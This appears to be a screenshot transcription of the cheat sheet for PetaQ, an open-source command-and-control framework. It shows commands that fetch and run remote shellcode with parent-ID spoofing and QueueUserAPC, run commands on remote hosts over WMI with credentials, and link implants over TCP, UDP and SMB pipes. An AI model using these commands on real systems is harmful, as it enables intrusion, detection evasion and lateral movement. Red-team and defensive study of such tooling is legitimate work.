 petaqc2/CheatSheet.md at ma
PetaQ | petaqc2
github.com/fozavci/petaqc2/blob/master/CheatSheet.md
Load and Run Shellcode (Parent ID spoofing and QueueUserAPC)
Petaq is able to load a shellcode from a remote location, and run it through a new process created suspended with parent ID
spoofing and QueueUserAPC. This is useful to invoke other C2s or unmanaged applications
exec-shellcode base64 http://127.0.0.1/Shellcode.b64 ARCH64 T1
exec-shellcode base64 http://127.0.0.1/Shellcode.b64 ARCH32 T2
Lateral Movement Features
WMI Command Execution
Petaq is able to run command on remote machines through WMI process create calls. This can be used as a lateral
movement method such as running the initial execution PowerShell scripts as below.
lateralmovement wmiexec domain=DOMAIN username=USER password=PASSWORD host=TARGETIP command="powershell –c $
Alternative Mitre Att&ck Techniques for Execution
Even though Petaq currently doesn't support any other lateral movement options internally, Windows does have enough
tools to replicate the following Mitre Att&ck TTPs. In future, Petaq will have some of those techniques, especially DCOM.
• T1175 - Component Object Model and Distributed COM
• T1021 - Remote Services
• T1077 - Windows Admin Shares
• T1028 - Windows Remote Management
• T1053 - Scheduled Task
Implant to Implant Linking
Running Petaq Implant as Listener
In addition to the direct Websocket connections to the C2, the Petaq implant can also link other Petaq implants on the
remote network, or listen to a TCP/UDP port or SMB Named Pipe for linking. It's possible to run Petaq implant on a remote
system through the Lateral Movement techniques explained above, to listen other Petaq implant connections. The following
model can be used with run arguments.